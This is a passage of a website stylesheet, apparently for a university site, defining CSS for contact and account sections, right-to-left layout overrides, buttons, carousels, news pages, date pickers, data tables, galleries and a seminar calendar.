	color:#555555;
	font-size:16px;
	margin-top:8px;
	line-height:1.6em;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	transition:all 500ms ease;
}

.contact-page-section .info-column .text a{
	position:relative;
	color:#555555;
	word-wrap:break-word;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}

.contact-page-section .info-column .text a:hover{
	color:#000;
}

.contact-page-section .lower-text{
	position:relative;
	color:#555555;
	font-size:16px;
	text-align:center;
	margin-top:20px;
}

.contact-page-section .lower-text a{
	position:relative;
	color:#ff8400;
}

/*** 

====================================================================
	Default Section
====================================================================

***/

.contact-form-section{
	position:relative;
	padding:100px 0px 60px;
	background-position:left center;
	background-repeat:no-repeat;
}

.contact-form-section .pattern-layer{
	position:absolute;
	right:0px;
	top:0px;
	width:35%;
	height:100%;
	background-color:#150b00;
	background-position:right center;
	background-repeat:no-repeat;
}

.contact-form-section .info-column{
	position:relative;
	margin-bottom:40px;
}

.contact-form-section .info-column .inner-column{
	position:relative;
	padding-top:100px;
}

.contact-form-section .info-column .sec-title{
	margin-bottom:20px;
}

.contact-form-section .phone-box{
	position:relative;
	margin-top:40px;
	margin-bottom:40px;
}

.contact-form-section .phone-box .box-inner{
	position:relative;
	color:#555555;
	font-size:16px;
	min-height:100px;
	padding-top:20px;
	padding-left:130px;
	text-transform:uppercase;
}

.contact-form-section .phone-box .box-inner a{
	position:relative;
	color:#555555;
	font-size:24px;
	font-weight:700;
	margin-top:12px;
	display:inline-block;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}

.contact-form-section .phone-box .box-inner a:hover{
	color:#ff8400;
}

.contact-form-section .phone-box .author-image{
	position:absolute;
	left:0px;
	top:0px;
	width:100px;
	height:100px;
	overflow:hidden;
	border-radius:50%;
}

.contact-form-section .info-column .timing{
	position:relative;
	margin-top:40px;
	color:#555555;
	font-size:16px;
	line-height:1.9em;
	margin-bottom:20px;
}

.contact-form-section .info-column .call-back{
	position:relative;
	color:#ff8400;
	font-weight:700;
	font-size:16px;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}

.contact-form-section .info-column .call-back:hover{
	color:#111111;
}

.contact-form-section .form-column{
	position:relative;
	margin-bottom:40px;
}

.contact-form-section .form-column .inner-column{
	position:relative;
	padding:50px 50px;
	margin-left:20px;
	background-color:#ffffff;
	box-shadow:0px 0px 15px rgba(0,0,0,0.10);
}



/*** 

====================================================================
	Account Page Section
====================================================================

***/

.account-page-section{
	position:relative;
	padding:100px 0px 100px;
}

.account-tabs{
	position:relative;	
	min-height:450px;
}

.account-tabs .tab-btns{
	position:absolute;
	left:0px;
	top:0px;
	width:100%;
	max-width:360px;
	text-align:center;
	margin-bottom:40px;
	padding:30px 30px;
	background-color:#ffffff;
	box-shadow:0px 0px 15px rgba(0,0,0,0.06);
}

.account-tabs .tab-btns .tab-btn{
	position:relative;
	display:block;
	font-size:20px;
	background-color:#000000;
	color:#ffffff;
	text-transform:capitalize;
	font-weight:600;
	line-height:24px;
	cursor:pointer;
	margin-bottom:15px;
	display:block;
	padding:15px 40px 15px;
	transition:all 500ms ease;
}

.account-tabs .tab-btns .tab-btn:last-child{
	margin-bottom:0px;
}

.account-tabs .tab-btns .tab-btn:hover,
.account-tabs .tab-btns .tab-btn.active-btn{
	color:#ffffff;
	background-color:#fed11b;
}

.account-tabs .tabs-content{
	position:relative;
	margin-left:395px;
	padding:30px 30px;
	background-color:#ffffff;
	box-shadow:0px 0px 15px rgba(0,0,0,0.06);
}

.account-tabs .tabs-content .tab{
	position:relative;
	display:none;
}

.account-tabs .tabs-content .tab.active-tab{
	display:block;	
}



/* RTL Code */

.rtl .main-header .header-top .page-list{
	direction: rtl;
}
.rtl .main-header .header-top .page-list li {
    margin-left: 5px;
    margin-right: 0;
}

.rtl .main-header .header-upper .logo-box{
	float:right;
	padding-left:20px;
	padding-right:20px;
}

.rtl .main-header .header-upper .outer-box{
	float:left;
	margin-left:0px;
	margin-right:30px;
}

.rtl .main-header .info-box{
	margin-left:0px;
	margin-right:40px;
	padding-right:65px;
	padding-left:35px;
	text-align:right;
	border-right:0px;
	border-left:1px solid rgba(0,0,0,0.10);
}

.rtl .main-header .info-box:first-child{
	padding-left:0px;
	border:0px;
}

.rtl .main-header .info-box .icon-box{
	right:0px;
	left:auto;
}
.rtl .main-menu .navigation > li.dropdown > a {
	padding-left: 12px !important;
    padding-right: 10px !important;
}

.rtl .main-menu .navigation > li{
	float:right;
    margin-right: 0;
    margin-left: 7px;
}
.rtl .main-menu .navigation > li.dropdown > a:before {
    right: auto;
    left: 0px;
}
.rtl .sticky-header .logo{
	float:right;
	padding-left:25px;
}

.rtl .main-menu{
	float:right;
}

.rtl .main-menu .navigation > li > ul > li{
	text-align:right;
}

.rtl .main-menu .navigation > li > ul > li:hover > a{
	padding-left:0px;
	padding-right:25px;
}

.rtl .main-menu .navigation > li > ul > li > a:before{
	left:auto;
	right:8px;
}

.rtl .main-menu .navigation > li > ul > li.dropdown > a:after{
	right:auto;
	left:10px;
	transform:rotate(180deg);
}

.rtl .main-menu .navigation > li > ul > li > ul{
	left:auto;
	right:120%;
}

.rtl .main-menu .navigation li > ul > li.dropdown:hover > ul{
	right:100%;
	left:auto;
}

.rtl .main-menu .navigation > li > ul{
	left:auto;
	right:-30px;
}

.rtl .main-menu .navigation > li.dropdown:hover > ul{
	left:auto;
	right:0px;
}

.rtl .main-menu .navigation > li > ul > li > ul > li:hover > a{
	padding-left:0px;
	padding-right:25px;
}

.rtl .main-menu .navigation > li > ul > li > ul > li > a:before{
	left:auto;
	right:8px;
}

.rtl .main-slider .content-column .inner-column{
	text-align:right;
}

.rtl .main-slider .content-column{
	order:2;
}


.rtl .feature-block .inner-box{
	text-align:right;
	padding-left:0px;
	padding-right:90px;
}

.rtl .feature-block .inner-box .icon{
	right:0px;
	left:auto;
}

.rtl .feature-block .inner-box .check-icon{
	left:auto;
	right:35px;
}

.rtl .main-footer .footer-widget h3:before{
	right:0px;
	left:auto;
}

.rtl .main-footer .footer-widget h3:after {
    right: 25px;
    left: auto;
}
.rtl .list-link li a{
	padding-left:0px;
	padding-right:16px;
}

.rtl .list-link li a:before{
	right:0px;
	left:auto;
	transform:rotate(180deg);
}


.rtl .main-footer .contact-widget ul li{
	padding-left:0px;
	text-align:right;
	padding-right:50px;
}

.rtl .main-footer .contact-widget ul li .icon{
	right:0px;
	left:auto;
}
.rtl .main-footer .footer-nav li {
    padding-right: 0;
    margin-right: 0;
    padding-left: 14px;
    margin-left: 14px;
    border-right: none;
    border-left: 1px solid rgb(198 209 234 / 30%);
}
.rtl .main-footer .footer-nav li:last-child {
    border: none;
    margin: 0;
    padding: 0;
}

.rtl .accordion-box .block .acc-btn{
	padding-right:30px;
	padding-left:50px;
}

.rtl .accordion-box .block .icon-outer{
	left:15px;
	right:auto;
}

.rtl .sidebar .search-box .form-group button{
	left:0px;
	right:auto;
}
.rtl .search-popup .form-group input[type="submit"], .search-popup .form-group button {
    left: 30px;
    right: auto;
}

.rtl .sidebar-title h3:before{
	right:0px;
	left:auto;
}

.rtl .sidebar .popular-posts .post{
	text-align:right;
	padding-left:0px;
	padding-right:108px;
}

.rtl .sidebar .popular-posts .post .post-thumb{
	right:0px;
	left:auto;
}

.rtl .account-tabs .tabs-content{
	margin-left:0px;
	text-align:right;
	margin-right:395px;
}

.rtl .account-tabs .tab-btns{
	right:0px;
	left:auto;
}

.rtl .contact-page-section .info-column .content{
	padding-left:0px;
	padding-right:70px;
	text-align:right;
}

.rtl .contact-page-section .info-column .content .icon{
	right:0px;
	left:auto;
}

.rtl .contact-form-section .phone-box .box-inner{
	text-align:right;
	padding-left:0px;
	padding-right:130px;
}

.rtl .contact-form-section .phone-box .author-image{
	right:0px;
	left:auto;
}

.rtl .mobile-menu .menu-box{
	text-align:right;
}

.rtl .mobile-menu .navigation li.dropdown .dropdown-btn{
	left:0;
	right:auto;
}
.rtl .mobile-menu .navigation li.dropdown .dropdown-btn:after{
    left: auto;
    right: 0;
}

.rtl .mobile-menu .navigation li > ul > li > a{
    border-left: none;
    border-right: 5px solid #dfdfdf;
}

.rtl .mobile-menu .navigation li > ul > li > ul > li > a{
    border-left: none;
    border-right: 5px solid #bcbcbc;
}


/***********************************************************

				special buttons

***********************************************************/


.du_btn {
  position: relative;
  display: inline-block;
  width: auto;
  height: auto;
  background-color: transparent;
  border: none;
  cursor: pointer;
}
.du_btn span {         
	position: relative;
	display: inline-block;
	font-size: 14px;
	font-weight: bold;
	text-transform: uppercase;
	top: 0; left: 0;
	width: 100%;
	padding: 15px 20px;
	transition: 0.3s;
}
  
/*--- btn-4 ---*/
  
.btn-style-2 span {
  color: rgb(28, 31, 30);
  background-color: rgb(245,245,245);
}
.btn-style-2 span:hover {
  color: rgb(54, 56, 55);
}
.btn-style-2::before,
.btn-style-2::after {
  width: 15%;
  height: 3px;
  background-color: rgb(54, 56, 55);
  z-index: 2;
  position: absolute;
  content: "";
  bottom: 0;
  transition: width 0.2s 0.35s ease-out;

}

/* 16. hover-border-6 */

.btn-style-2::before {
  right: 50%;
}
.btn-style-2::after {
  left: 50%;
}
.btn-style-2:hover::before,
.btn-style-2:hover::after {
	width: 50%;
	transition: width 0.2s ease-in;
	position: absolute;
	content: "";
}

.btn-style-2 span::before,
.btn-style-2 span::after {
  width: 0%; height: 0%;
  background: transparent;
  opacity: 0;
  z-index: 2;
  transition: width 0.2s ease-in, height 0.15s 0.2s linear, opacity 0s 0.35s;
	position: absolute;
	content: "";
}
.btn-style-2 span::before {
  bottom: 0;
  left: 0;
  border-left: 2px solid rgb(54, 56, 55);
  border-top: 2px solid rgb(54, 56, 55);
}
.btn-style-2 span::after {
  bottom: 0; right: 0;
  border-right: 2px solid rgb(54, 56, 55);
  border-top: 2px solid rgb(54, 56, 55);
}
.btn-style-2 span:hover::before,
.btn-style-2 span:hover::after {
  width: 50%; height: 96%;
  opacity: 1;
  transition: height 0.2s 0.2s ease-in, width 0.2s 0.4s linear, opacity 0s 0.2s;   
}



.gallery-section{
	position: relative;
    margin-bottom: 50px;
}
.DUCarouselItem {
    height: 500px;
    width: 100%;
    display: block;
}

.DUGalleryCarouselShield {
    position: absolute;
    background: url("../images/slider_innovative_shield.png") center center no-repeat;
    width: 510px;
    height: 593px;
    z-index: 9;
    text-align: center;
    left: calc(50% - 255px);
    top: 0;
    padding: 50px;
    display: flex;
    flex-direction: column;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
    align-content: center;
    gap: 10px;
	opacity: .85;
}
.DUGalleryCarouselShield img {
    height: 150px;
}

.DUGalleryCarouselShield h4 {
    color: #fff;
    font-size: 30px;
}

.DUGalleryCarouselShield p {
    color: #fff;
    font-size: 18px;
    text-transform: uppercase;
}


/***********************************************************

				Owl Carousel

***********************************************************/


.owl-theme .owl-dots{
	margin: 20px!important;
}
.owl-theme .owl-nav {
    margin: 0;
}

.owl-theme .owl-dots .owl-dot span {
    background: #4472d6;
    display: inline-block;
    margin: 0;
    transform: translate3d(0px, -50%, 0px) scale(0.3);
    transform-origin: 50% 50% 0;
    transition: all 250ms ease-out 0s;
    width: 30px;
    height: 30px;
}

.owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span {
    background: #4472d6;
    transform: translate3d(0px, -50%, 0px) scale(0.5);
}



/***********************************************************

				change language

***********************************************************/

.chg-lng {
    float: left;
    margin: 0;
    padding: 0;
    direction: ltr;
    color: #3e3e3e;
    text-align: left;
}
.chg-lng .dropdown-toggle {
    font-size: 14px;
}
.chg-lng ul li a {
    padding: 5px 9px;
    text-align: left
}

.chg-lng .dropdown-menu li a {
    color: #3e3e3e;
    background-color: #fff;
    font-size: 14px;
    border-radius: 2px;
}

.chg-lng .dropdown-menu li a img,
.chg-lng > a > img
 {
    width: 20px;
    margin-right: 3px
}


.chg-lng ul.dropdown-menu {
    left: 0;
    opacity: 1;
    background-color: #fff;
    margin: 0;
    padding: 0;
    min-width: 130px
}

.chg-lng ul.dropdown-menu .caret {
    margin-right: 0;
    margin-left: 3px
}

/***********************************************************

				Top Alert

***********************************************************/


.alert {
    margin: 0;
    border-radius: 0;
    padding: 10px 15px 10px 40px;
    color: #ffffff;
    background-color: #ff5c75;
    border: 0;
    font-size: 13px;
}
.alert.fade {
    transition: opacity .50s linear;
}

.alert i {
    font-size: 24px;
    vertical-align: middle;
}

.alert.alert-dismissible .btn-close {
    margin: 5px;
    padding: 10px;
    box-shadow: none;
    font-size: 12px;
    transition: all .3s ease;
}
.alert.alert-dismissible .btn-close:hover {
    border-radius: 50%;
    background-color: rgb(255 255 255 / 50%);
}

/***********************************************************

				News content

***********************************************************/


.news_header {
	width: 100%;
    background-size: cover;
    background-position: center;
    z-index: 1;
    padding: 200px 0;
    position: relative;
}
.news_header:before {
    content: "";
    height: 100%;
    width: 54%;
    margin-right: -12%;
    background-color: #263267;
    position: absolute;
    top: 0;
    transform: skew(-35deg, 0deg);
    z-index: 10;
    opacity: .9;
}
.news_header:after {
	content: "";
    height: 100%;
    width: 57%;
    margin-right: -10%;
    background-color: #22a4ec;
    position: absolute;
    top: 0;
    transform: skew(-35deg, 0deg);
    z-index: 1;
    opacity: .5;
}
.news_header .news-title h1 {
    color: #fff;
    font-size: 36px;
	margin-left:50px;
	line-height:50px
}

.inner_content {
    padding: 60px 0;
}

.news_content img {
    display: block;
    margin: 20px auto;
    border: 1px solid #f1f1f1;
    padding: 5px;
    box-shadow: 0px 0px 15px 5px #0000000a;
}

ul.news_details {
    display: flex;
    gap: 18px;
    flex-direction: row;
    margin: 20px 0;
    color: #ffffff;
    font-size: 14px;
}

ul.news_details li {}

ul.news_details li i {
    font-size: 24px;
    vertical-align: middle;
    margin: 0 0 0 4px;
    color: #fecd08;
}
/***/

#news-bottom-area {
    height: 42px;
    line-height: 42px;
    margin: 90px 0 0 0
}

#news-bottom-area .center-line {
    height: 2px;
    border-bottom: 1px solid #e7e7e7;
}


/***/
#related-most-views {
    margin: 90px 0 70px 0
}

#related-most-views .col-md-6:first-child {
    border-left: 1px solid #f5f5f5
}

#related-most-views h2 {
    border-bottom: 4px solid #4273d7;
    padding-bottom: 10px;
    font-size: 16px;
    margin-top: 0;
    color: #212529;
}

#related-most-views ul {
    margin: 20px 0;
    padding: 0;
    clear: both;
}

#related-most-views ul li {
    list-style: none;
    margin-bottom: 2px
}

#related-most-views ul li a,
#related-most-views ul li a:visited {
    color: #212529;
    font-size: 13px;
    padding-bottom: 1px;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    transition: all 500ms ease;
    border-bottom: 1px solid transparent
}

#related-most-views ul li a:hover {
    color: #000;
    border-bottom: dotted 1px #414141;
}

#related-most-views ul li a:before {
    content: "\f100";
    margin: 0;
    font-family: 'Line Awesome Free';
    font-weight: 900;
    color: #000;
    margin-left: 5px;
    display: inline-block;
    font-size: 15px;
    vertical-align: middle;
}

.sharethis .shareimg {
    direction: ltr;
    display: inline-block
}

.sharethis .shareimg img {
    margin-left: 3px;
    opacity: 1
}

.sharethis .shareimg img:hover {
    opacity: .7
}

/*** date time picker ***/

#datetimepicker12 {
    margin-top: -5px;
    margin-bottom: -5px
}

.datetimepicker table {
    margin: 0;
    width: 100%
}

.datetimepicker-days table {
    width: 100%
}

.datetimepicker-inline {
    width: 100%!important;
    margin: 20px 0 0 0;
}

.datetimepicker td,.datetimepicker th {
    width: 30px!important;
    height: 32px!important;
    border: 0!important;
    font-size: 14px;
    vertical-align: middle;
    padding: 0;
    -webkit-transition: all .2s ease;
    -o-transition: all .2s ease;
    transition: all .2s ease
}
.datetimepicker thead th{
    margin-bottom: 10px;
}
.datetimepicker.datetimepicker-rtl table tr td span {
    -webkit-transition: all .2s ease;
    -o-transition: all .2s ease;
    transition: all .2s ease
}

.datetimepicker table tr td.active.active,.datetimepicker table tr td.active.active:hover,.datetimepicker table tr td.active.disabled.active,.datetimepicker table tr td.active.disabled.active:hover,.datetimepicker table tr td.active.disabled:active,.datetimepicker table tr td.active.disabled:hover:active,.datetimepicker table tr td.active:active,.datetimepicker table tr td.active:hover:active {
    background-color: #a3e8ff
}

.datetimepicker table tr td span.active.active,.datetimepicker table tr td span.active.active:hover,.datetimepicker table tr td span.active.disabled.active,.datetimepicker table tr td span.active.disabled.active:hover,.datetimepicker table tr td span.active.disabled:active,.datetimepicker table tr td span.active.disabled:hover:active,.datetimepicker table tr td span.active:active,.datetimepicker table tr td span.active:hover:active {
    background-color: #a3e8ff
}

.datetimepicker table tr td span.active,.datetimepicker table tr td span.active.disabled,.datetimepicker table tr td span.active.disabled:hover,.datetimepicker table tr td span.active:hover,.datetimepicker table tr td.active,.datetimepicker table tr td.active.disabled,.datetimepicker table tr td.active.disabled:hover,.datetimepicker table tr td.active:hover {
    background-color: #a3e8ff;
    background-image: -moz-linear-gradient(top,#a3e8ff,#87d8f4);
    background-image: -ms-linear-gradient(top,#a3e8ff,#87d8f4);
    background-image: -webkit-gradient(linear,0 0,0 100%,from(#a3e8ff),to(#87d8f4));
    background-image: -webkit-linear-gradient(top,#a3e8ff,#87d8f4);
    background-image: -o-linear-gradient(top,#a3e8ff,#87d8f4);
    background-image: linear-gradient(top,#a3e8ff,#87d8f4);
    background-repeat: repeat-x;
    border: 0;
    color: #fff;
    text-shadow: none
}

.datetimepicker th.switch {
    border-radius: 4px
}

.datetimepicker th.today {
    border-radius: 4px
}

.datetimepicker th.next,.datetimepicker th.prev i {
    color: #4273d7
}

.datetimepicker th.next,.datetimepicker th.prev {
    padding: 0
}

.datetimepicker th.next:hover,.datetimepicker th.prev:hover {
    background: 0 0!important
}

.datetimepicker th.next i,.datetimepicker th.prev i {
    border: 1px solid #4273d7;
    border-radius: 50%;
    padding: 0;
    height: 36px;
    width: 36px;
    line-height: 36px;
    font-size: 20px;
    -webkit-transition: all .2s ease;
    -o-transition: all .2s ease;
    transition: all .2s ease;
}

.datetimepicker th.next:hover i,.datetimepicker th.prev:hover i {
	border: 1px solid #4273d7;
    background-color: #4273d7;
    color: #ffffff;
}
.datetimepicker table tr td.today,.datetimepicker table tr td.today.disabled,.datetimepicker table tr td.today.disabled:hover,.datetimepicker table tr td.today:hover {
    background-color: #a3e8ff;
    background-image: none
}

.datetimepicker table tr td.today:hover, .datetimepicker table tr td.today:hover:hover, .datetimepicker table tr td.today.disabled:hover, .datetimepicker table tr td.today.disabled:hover:hover, .datetimepicker table tr td.today:active, .datetimepicker table tr td.today:hover:active, .datetimepicker table tr td.today.disabled:active, .datetimepicker table tr td.today.disabled:hover:active, .datetimepicker table tr td.today.active, .datetimepicker table tr td.today:hover.active, .datetimepicker table tr td.today.disabled.active, .datetimepicker table tr td.today.disabled:hover.active, .datetimepicker table tr td.today.disabled, .datetimepicker table tr td.today:hover.disabled, .datetimepicker table tr td.today.disabled.disabled, .datetimepicker table tr td.today.disabled:hover.disabled, .datetimepicker table tr td.today[disabled], .datetimepicker table tr td.today:hover[disabled], .datetimepicker table tr td.today.disabled[disabled], .datetimepicker table tr td.today.disabled:hover[disabled] {
    background-color: #a3e8ff;
}





.main-pageTitle {
    font-size: 40px;
    font-weight: 600;
    color: #263267;
    padding-bottom: 20px;
    border-bottom: 1px solid rgb(66 115 215 / 50%);
    margin-bottom: 20px;
    line-height: 1;
}

/*----------------------------------------------
    Preloader
----------------------------------------------*/
.loader {
    background-color: #fff;
    background: #FFFFFF !important;
    height: 100%;
    width: 100%;
    position: fixed;
    margin-top: 0px;
    top: 0px;
    z-index: 99999;
}

.loader .loader-container {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 140px;
  height: 140px;
  border: 5px solid #ebebec;
  border-radius: 50%;
}
.loader .loader-container:before {
  position: absolute;
  content: "";
  display: block;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 140px;
  height: 140px;
  border-top: 4px solid #4373d5;
  border-radius: 50%;
  animation: loaderspin 1.8s infinite ease-in-out;
  -webkit-animation: loaderspin 1.8s infinite ease-in-out;
}
.loader .loader-icon {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 80px;
}
.loader .loader-icon img {
  animation: loaderpulse alternate 900ms infinite;
}
@keyframes loaderspin {
  0% {
    transform: translate(-50%, -50%) rotate(0deg);
  }
  100% {
    transform: translate(-50%, -50%) rotate(360deg);
  }
}
@-webkit-keyframes loaderspin {
  0% {
    transform: translate(-50%, -50%) rotate(0deg);
  }
  100% {
    transform: translate(-50%, -50%) rotate(360deg);
  }
}
@keyframes loaderpulse {
  0% {
    transform: scale(1);
  }
  100% {
    transform: scale(1.2);
  }
}


.paralax {
    width: 100%;
    height: 650px;
    position: relative;
    background-size: cover;
    background-repeat: no-repeat;
    background-attachment: fixed;
    background-position-x: 50%;
}


/***********************************************************

				Data Table

***********************************************************/

.dataTables_wrapper  {
    padding-top: 10px;
}
table.dataTable {
    border: 2px solid #f6f6f6;
}
table.dataTable tr td{
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;

}
table.dataTable a {
    color: #4272d7;
    font-weight: 600;
}
table.dataTable thead .sorting:before, table.dataTable thead .sorting:after, table.dataTable thead .sorting_asc:before, table.dataTable thead .sorting_asc:after, table.dataTable thead .sorting_desc:before, table.dataTable thead .sorting_desc:after, table.dataTable thead .sorting_asc_disabled:before, table.dataTable thead .sorting_asc_disabled:after, table.dataTable thead .sorting_desc_disabled:before, table.dataTable thead .sorting_desc_disabled:after {
    bottom: 20px!important;
    opacity: 0.8!important;
}
.table-striped>tbody>tr:nth-of-type(odd)>* {
    --bs-table-accent-bg: rgb(247 250 255);
}
.table-hover>tbody>tr:hover>* {
    --bs-table-accent-bg: rgb(239 243 250);
}

.dataTables_length select.form-control {
    background-position: right 30px center;
    padding-right: 10px;
    padding-left: 20px;
}

div.dataTables_wrapper div.dataTables_filter input {
    margin-left: 0px!important;
    margin-right: 0.5em;
}

div.dataTables_wrapper div.dataTables_filter {
	text-align: left!important;
}
table.dataTable th {
	padding: 20px 15px;
    background-color: #4272d7;
    color: #fff;
    font-size: 15px;
}
table.dataTable td, table.dataTable th {
    white-space: nowrap;
}

table.table-bordered.dataTable th:last-child, table.table-bordered.dataTable th:last-child, table.table-bordered.dataTable td:last-child, table.table-bordered.dataTable td:last-child {
    border-right-width: 1px;
    border-left-width: 0px;
}
div.table-responsive>div.dataTables_wrapper>div.row>div[class^="col-"]:first-child,
div.table-responsive>div.dataTables_wrapper>div.row>div[class^="col-"]:last-child {
    padding: 0;
}
.dataTables_wrapper input:focus {
	padding: 12px 12px!important;
    box-shadow: none;
}

div.dataTables_wrapper div.dataTables_filter input, div.dataTables_wrapper div.dataTables_length select {
    min-height: 40px;
}

.dataTables_wrapper .dataTables_scroll {
    margin-left: -20px;
    width: calc(100% + 40px);
}

.dataTables_wrapper .dataTables_scroll .dataTable {
    margin-left: 0px;
    width: 100%;
}

.dataTables_wrapper .form-control {
    border: none;
    min-height: 30px;
    background-color: rgb(244, 244, 244);
}
.dataTables_wrapper .form-control:focus{
    background-color: rgb(237 236 236);
}
.dataTables_wrapper select.form-control {
    height: 30px !important;
}

.dataTables_wrapper .dataTables_paginate .pagination .page-item .page-link {
    margin-left: 5px;
    min-width: 30px;
    height: 30px;
    padding: 0px;
    text-align: center;
    line-height: 30px;
    border: none;
    background-color: rgb(244, 244, 244);
    color: rgb(33, 33, 33);
    border-radius: 30px;
}

.dataTables_wrapper .dataTables_paginate .pagination .page-item.previous .page-link, .dataTables_wrapper .dataTables_paginate .pagination .page-item.next .page-link, .dataTables_wrapper .dataTables_paginate .pagination .page-item.first .page-link, .dataTables_wrapper .dataTables_paginate .pagination .page-item.last .page-link {
    padding: 0px 15px;
}

.dataTables_wrapper .dataTables_paginate .pagination .page-item .page-link:hover,
.dataTables_wrapper .dataTables_paginate .pagination .page-item.active .page-link {
    background-color: rgb(90 131 220);
    color: white;
}
div.dataTables_wrapper div.dataTables_info {
    padding-top: 0;
    margin-top: 0;
}








/** Admin Page **/
#adminword h2 {
    padding: 0;
    font-size: 15px;
    margin-top: 20px
}

#adminword h3 {
    margin: 20px 0 0;
    font-size: 20px
}

.well {
    padding: 19px;
    background-color: #fcfcfc;
    border: 1px solid #f3f3f3;
    border-radius: 4px;
    margin: 10px 0 15px 0
}

#adminword .well img {
    height: 100px!important;
    width: 100px!important;
    border-width: 0;
    border-radius: 50%;
    max-width: 100%
}

/*----------------------------------------------
    Accessibility
----------------------------------------------*/
#wacg-wrapper .v-application {
    font-family: inherit!important;
}
#wacg-wrapper .hideWacg.slideWacg {
    z-index: 99999;
}

/*----------------------------------------------
    Gallery
----------------------------------------------*/

#gallery-page .imgbox {
	margin-bottom: 25px;
}


#gallery-page .thumbnail {
    height: 200px;
    margin-bottom: 15px;
}
#gallery-page .thumbnail img {
    opacity: .85;
    display: inline-block;
    height: 100%;
    width: 100%;
    border-radius: 0;
    -webkit-transition: 0.5s;
    -o-transition: 0.5s;
    transition: 0.5s;
    object-fit: cover;
    object-position: center center;
    border: 2px solid #eaeaea;
    padding: 5px;
}
#gallery-page .thumbnail img:hover {
    opacity: 1;
    border: 2px solid #83dafa;
}

#gallery-page h2,#gallery-page h4 {
    font-size: 16px;
    margin: 0;
    text-align: center;
    margin-bottom: 20px;
}

#gallery-page h4 a {
    color: #23458d;
}

#num {
    text-align: center;
}
#num input.btn,#num span.btn {
    border: 1px solid #ddd;
    background-color: #fff;
    color: #3e3e3e;
    font-size: 15px;
    font-weight: 500;
    padding: 10px 20px;
}

#num input.btn:hover {
    color: #000;
    background-color: #eee;
    border-color: #ddd
}

#num span.active {
    background-color: #4271d7;
    border-color: #4271d7;
    color: #fff
}

/*----------------------------------------------
    Gallery Photos
----------------------------------------------*/

#galeryhome {
    /* margin: 20px; */
}

#galeryhome figure {
    position: relative;
    height: 200px;
    padding: 0;
    border: 1px solid #f5f5f5;
    overflow: hidden;
}


#galeryhome figure img {
    display: inline-block;
    height: 100%;
    width: 100%;
    border-radius: 0;
    -webkit-transition: 0.5s;
    -o-transition: 0.5s;
    transition: 0.5s;
    object-fit: cover;
    object-position: center center;
    border: 2px solid #eaeaea;
    padding: 5px;
    background-color: #fff;
    -webkit-filter: grayscale(0) blur(0);
    filter: grayscale(0) blur(0)
}

#galeryhome figure:hover img {
    -webkit-filter: grayscale(80%);
    filter: grayscale(50%);
    opacity: 1;
    -webkit-animation: flash 1.5s;
    animation: flash 1.5s
}

#galeryhome figure:before {
    position: absolute;
    top: 0;
    left: -75%;
    z-index: 2;
    display: block;
    content: '';
    width: 50%;
    height: 100%;
    background: -webkit-linear-gradient(left,rgba(255,255,255,0) 0,rgba(255,255,255,.3) 100%);
    background: linear-gradient(to right,rgba(255,255,255,0) 0,rgba(255,255,255,.3) 100%);
    -webkit-transform: skewX(-25deg);
    transform: skewX(-25deg)
}

#galeryhome figure:hover:before {
    -webkit-animation: shine 1s;
    animation: shine 1s
}

@-webkit-keyframes shine {
    100% {
        left: 125%
    }
}

@keyframes shine {
    100% {
        left: 125%
    }
}

@-webkit-keyframes flash {
    0% {
        opacity: .4
    }

    100% {
        opacity: 1
    }
}

@keyframes flash {
    0% {
        opacity: .4
    }

    100% {
        opacity: 1
    }
}

/*----------------------------------------------
    Unit Admin
----------------------------------------------*/

.admin {
    margin: 0 0 50px 0;
    overflow: hidden;
    padding: 10px;
    border-radius: 5px;
    border: 1px solid #e0e0e0;
    -webkit-box-shadow: -9px 9px 0 rgba(0,0,0,.07);
    -moz-box-shadow: -9px 9px 0 rgba(0,0,0,.07);
    box-shadow: -9px 9px 0 rgba(0,0,0,.07);
    background-color: #fffbf4;
    display: flex;
    align-items: center;
}
.admin h3 {
    font-size: 22px;
}
.admin img {
    margin-left: 25px;
    border-radius: 5px;
    -webkit-box-shadow: -5px 4px 0 rgba(186,186,186,.2);
    -moz-box-shadow: -5px 4px 0 rgba(186,186,186,.2);
    box-shadow: -5px 4px 0 rgba(186,186,186,.2);
    border: 1px solid #dedede!important;
    max-width: 100px!important;
    height: auto!important;
    width: auto!important
}

.admin #admin_txt {
    width: auto;
    margin-right: 10px;
    font-size: 13px;
    text-align: right;
    color: #263267;
    height: auto;
}


/*----------------------------------------------
    List Style
----------------------------------------------*/


ul.list-style li {
    margin-bottom: 5px;
}
ul.list-style li a{
    position: relative;
    margin-bottom: 12px;
    color: #626262;
    font-size: 16px;
    padding-right: 15px;
    border-bottom: 2px solid transparent;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}
ul.list-style li a:hover {
    color: #4272d7;
    border-bottom: 2px solid #fecd08;
}
ul.list-style li a:before {
    position: absolute;
    content: '';
    right: 0;
    top: 10px;
    width: 7px;
    height: 7px;
    opacity: 1;
    border-radius: 50px;
    background-color: #fecd08;
}

/*----------------------------------------------
    Seminar
----------------------------------------------*/
.calendar_post i {
    margin-left: 8px
}

.calendar_post {
    clear: both;
    width: 672px;
    height: 222px;
    padding: 35px 10px 5px 10px;
    position: relative;
    background: url(https://du.edu.eg/newd_du/images/calendar-bg.png) transparent no-repeat scroll center top;
    margin: 20px auto
